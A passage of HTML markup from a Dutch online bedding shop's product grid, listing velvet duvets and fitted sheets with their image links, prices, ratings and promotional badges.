              Dekbed Zonder Overtrek Velvet™ Taupe / Brown
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10072763597134" data-rating="4.9" data-raters="722"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €69,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €69,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenbruinzand_8e8cf973-b8c3-4152-a7bc-45536e2413aa.png?v=1755947238&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenbruinzand_8e8cf973-b8c3-4152-a7bc-45536e2413aa.png?v=1755947238&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenbruinzand_8e8cf973-b8c3-4152-a7bc-45536e2413aa.png?v=1755947238&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenbruinzand_8e8cf973-b8c3-4152-a7bc-45536e2413aa.png?v=1755947238&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenbruinzand_8e8cf973-b8c3-4152-a7bc-45536e2413aa.png?v=1755947238 800w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenbruinzand_8e8cf973-b8c3-4152-a7bc-45536e2413aa.png?v=1755947238&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Matras Hoeslaken Velvet Taupe Grey"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25516392612174__main-collection-product-grid10714933723470-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-fluweelvelvet-taupegrijs-y-not-trendsetters-in-beddengoed-2_49c75b7b-7260-40e8-a8c3-b65223e39afd.jpg?v=1755947238&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-fluweelvelvet-taupegrijs-y-not-trendsetters-in-beddengoed-2_49c75b7b-7260-40e8-a8c3-b65223e39afd.jpg?v=1755947238&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-fluweelvelvet-taupegrijs-y-not-trendsetters-in-beddengoed-2_49c75b7b-7260-40e8-a8c3-b65223e39afd.jpg?v=1755947238&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-fluweelvelvet-taupegrijs-y-not-trendsetters-in-beddengoed-2_49c75b7b-7260-40e8-a8c3-b65223e39afd.jpg?v=1755947238&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-fluweelvelvet-taupegrijs-y-not-trendsetters-in-beddengoed-2_49c75b7b-7260-40e8-a8c3-b65223e39afd.jpg?v=1755947238&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-fluweelvelvet-taupegrijs-y-not-trendsetters-in-beddengoed-2_49c75b7b-7260-40e8-a8c3-b65223e39afd.jpg?v=1755947238 1050w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-fluweelvelvet-taupegrijs-y-not-trendsetters-in-beddengoed-2_49c75b7b-7260-40e8-a8c3-b65223e39afd.jpg?v=1755947238&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1050"
                  height="1050"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/matras-hoeslaken-velvet%E2%84%A2-taupe-grey-copy"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10714933723470"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10714933723470 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10714933723470"
              >
                Matras Hoeslaken Velvet Taupe Grey
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10714933723470"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> 1+1 Gratis</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-10714933723470"
            
          >
            <a
              href="/products/matras-hoeslaken-velvet%E2%84%A2-taupe-grey-copy"
              id="CardLink-template--25516392612174__main-collection-product-grid-10714933723470"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-10714933723470 Badge-template--25516392612174__main-collection-product-grid-10714933723470"
            >
              Matras Hoeslaken Velvet Taupe Grey
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10714933723470" data-rating="4.9" data-raters="221"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €39,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €39,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/PINK_VELVET_PACKSHOT_ed3c6ca8-a42e-4b09-add3-7c2386f2ab88.jpg?v=1753861727&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/PINK_VELVET_PACKSHOT_ed3c6ca8-a42e-4b09-add3-7c2386f2ab88.jpg?v=1753861727&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/PINK_VELVET_PACKSHOT_ed3c6ca8-a42e-4b09-add3-7c2386f2ab88.jpg?v=1753861727&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/PINK_VELVET_PACKSHOT_ed3c6ca8-a42e-4b09-add3-7c2386f2ab88.jpg?v=1753861727&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/PINK_VELVET_PACKSHOT_ed3c6ca8-a42e-4b09-add3-7c2386f2ab88.jpg?v=1753861727&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/PINK_VELVET_PACKSHOT_ed3c6ca8-a42e-4b09-add3-7c2386f2ab88.jpg?v=1753861727 1024w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/PINK_VELVET_PACKSHOT_ed3c6ca8-a42e-4b09-add3-7c2386f2ab88.jpg?v=1753861727&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dekbedovertrek set Velvet Roze"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25516392612174__main-collection-product-grid8860983165262-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/2_8954a77b-672e-4728-86ff-6d477c45b30a.png?v=1753861727&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/2_8954a77b-672e-4728-86ff-6d477c45b30a.png?v=1753861727&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/2_8954a77b-672e-4728-86ff-6d477c45b30a.png?v=1753861727&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/2_8954a77b-672e-4728-86ff-6d477c45b30a.png?v=1753861727&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/2_8954a77b-672e-4728-86ff-6d477c45b30a.png?v=1753861727&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/2_8954a77b-672e-4728-86ff-6d477c45b30a.png?v=1753861727&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/2_8954a77b-672e-4728-86ff-6d477c45b30a.png?v=1753861727 1080w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/2_8954a77b-672e-4728-86ff-6d477c45b30a.png?v=1753861727&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/velvet-dekbedovertrek-roze"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8860983165262"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8860983165262 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8860983165262"
              >
                Dekbedovertrek set Velvet Roze
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8860983165262"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> 3 halen = 1 betalen</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-8860983165262"
            
          >
            <a
              href="/products/velvet-dekbedovertrek-roze"
              id="CardLink-template--25516392612174__main-collection-product-grid-8860983165262"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-8860983165262 Badge-template--25516392612174__main-collection-product-grid-8860983165262"
            >
              Dekbedovertrek set Velvet Roze
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8860983165262" data-rating="4.8" data-raters="19"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €39,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €39,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/1_af3c311a-ed88-4b47-a046-6f021ce062e7.png?v=1755074142&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/1_af3c311a-ed88-4b47-a046-6f021ce062e7.png?v=1755074142&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/1_af3c311a-ed88-4b47-a046-6f021ce062e7.png?v=1755074142&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/1_af3c311a-ed88-4b47-a046-6f021ce062e7.png?v=1755074142&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/1_af3c311a-ed88-4b47-a046-6f021ce062e7.png?v=1755074142&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/1_af3c311a-ed88-4b47-a046-6f021ce062e7.png?v=1755074142 1024w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/1_af3c311a-ed88-4b47-a046-6f021ce062e7.png?v=1755074142&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Matras Hoeslaken Velvet Pink"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25516392612174__main-collection-product-grid10714938016078-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/2_e15a42ec-a778-4a40-9e17-54b5074c8d4f.png?v=1755074142&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/2_e15a42ec-a778-4a40-9e17-54b5074c8d4f.png?v=1755074142&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/2_e15a42ec-a778-4a40-9e17-54b5074c8d4f.png?v=1755074142&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/2_e15a42ec-a778-4a40-9e17-54b5074c8d4f.png?v=1755074142&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/2_e15a42ec-a778-4a40-9e17-54b5074c8d4f.png?v=1755074142&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/2_e15a42ec-a778-4a40-9e17-54b5074c8d4f.png?v=1755074142 1024w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/2_e15a42ec-a778-4a40-9e17-54b5074c8d4f.png?v=1755074142&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/matras-hoeslaken-velvet-roze"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10714938016078"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10714938016078 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10714938016078"
              >
                Matras Hoeslaken Velvet Pink
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10714938016078"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> 1+1 Gratis</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-10714938016078"
            
          >
            <a
              href="/products/matras-hoeslaken-velvet-roze"
              id="CardLink-template--25516392612174__main-collection-product-grid-10714938016078"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-10714938016078 Badge-template--25516392612174__main-collection-product-grid-10714938016078"
            >
              Matras Hoeslaken Velvet Pink
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10714938016078" data-rating="4.0" data-raters="2"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €39,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €39,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/ChatGPTImageAug18_2025_05_17_10PM.png?v=1755520211&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/ChatGPTImageAug18_2025_05_17_10PM.png?v=1755520211&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/ChatGPTImageAug18_2025_05_17_10PM.png?v=1755520211&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/ChatGPTImageAug18_2025_05_17_10PM.png?v=1755520211&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/ChatGPTImageAug18_2025_05_17_10PM.png?v=1755520211&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/ChatGPTImageAug18_2025_05_17_10PM.png?v=1755520211 1024w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/ChatGPTImageAug18_2025_05_17_10PM.png?v=1755520211&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Matras Hoeslaken Velvet Nude"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25516392612174__main-collection-product-grid10714935886158-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/ChatGPTImageAug18_2025_05_18_31PM.png?v=1755520211&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/ChatGPTImageAug18_2025_05_18_31PM.png?v=1755520211&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/ChatGPTImageAug18_2025_05_18_31PM.png?v=1755520211&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/ChatGPTImageAug18_2025_05_18_31PM.png?v=1755520211&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/ChatGPTImageAug18_2025_05_18_31PM.png?v=1755520211&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/ChatGPTImageAug18_2025_05_18_31PM.png?v=1755520211 1024w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/ChatGPTImageAug18_2025_05_18_31PM.png?v=1755520211&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/matras-hoeslaken-velvet-nude-royal"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10714935886158"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10714935886158 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10714935886158"
              >
                Matras Hoeslaken Velvet Nude
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10714935886158"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> 1+1 Gratis</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-10714935886158"
            
          >
            <a
              href="/products/matras-hoeslaken-velvet-nude-royal"
              id="CardLink-template--25516392612174__main-collection-product-grid-10714935886158"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-10714935886158 Badge-template--25516392612174__main-collection-product-grid-10714935886158"
            >
              Matras Hoeslaken Velvet Nude
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10714935886158" data-rating="4.0" data-raters="1"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €39,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €39,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/V3_zwart_VELVET_DEKBED_ZONDER_OVERTREK.png?v=1760603282&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/V3_zwart_VELVET_DEKBED_ZONDER_OVERTREK.png?v=1760603282&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/V3_zwart_VELVET_DEKBED_ZONDER_OVERTREK.png?v=1760603282&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/V3_zwart_VELVET_DEKBED_ZONDER_OVERTREK.png?v=1760603282&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/V3_zwart_VELVET_DEKBED_ZONDER_OVERTREK.png?v=1760603282&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/V3_zwart_VELVET_DEKBED_ZONDER_OVERTREK.png?v=1760603282 1024w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/V3_zwart_VELVET_DEKBED_ZONDER_OVERTREK.png?v=1760603282&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dekbed Zonder Overtrek Velvet™ Black"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25516392612174__main-collection-product-grid10072767234382-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/antra1080bedinabagvelvetbedroom.png?v=1760603282&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/antra1080bedinabagvelvetbedroom.png?v=1760603282&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/antra1080bedinabagvelvetbedroom.png?v=1760603282&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/antra1080bedinabagvelvetbedroom.png?v=1760603282&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/antra1080bedinabagvelvetbedroom.png?v=1760603282&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/antra1080bedinabagvelvetbedroom.png?v=1760603282 1050w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/antra1080bedinabagvelvetbedroom.png?v=1760603282&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1050"
                  height="1050"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bed-in-a-bag-2-in-1-velvet-black-kopie"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10072767234382"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10072767234382 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10072767234382"
              >
                Dekbed Zonder Overtrek Velvet™ Black
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10072767234382"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> 3 halen = 1 betalen</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-10072767234382"
            
          >
            <a
              href="/products/bed-in-a-bag-2-in-1-velvet-black-kopie"
              id="CardLink-template--25516392612174__main-collection-product-grid-10072767234382"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-10072767234382 Badge-template--25516392612174__main-collection-product-grid-10072767234382"
            >
              Dekbed Zonder Overtrek Velvet™ Black
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10072767234382" data-rating="4.9" data-raters="911"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €59,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €59,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenzwart.png?v=1731574620&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenzwart.png?v=1731574620&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenzwart.png?v=1731574620&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenzwart.png?v=1731574620&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenzwart.png?v=1731574620 800w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenzwart.png?v=1731574620&width=533"
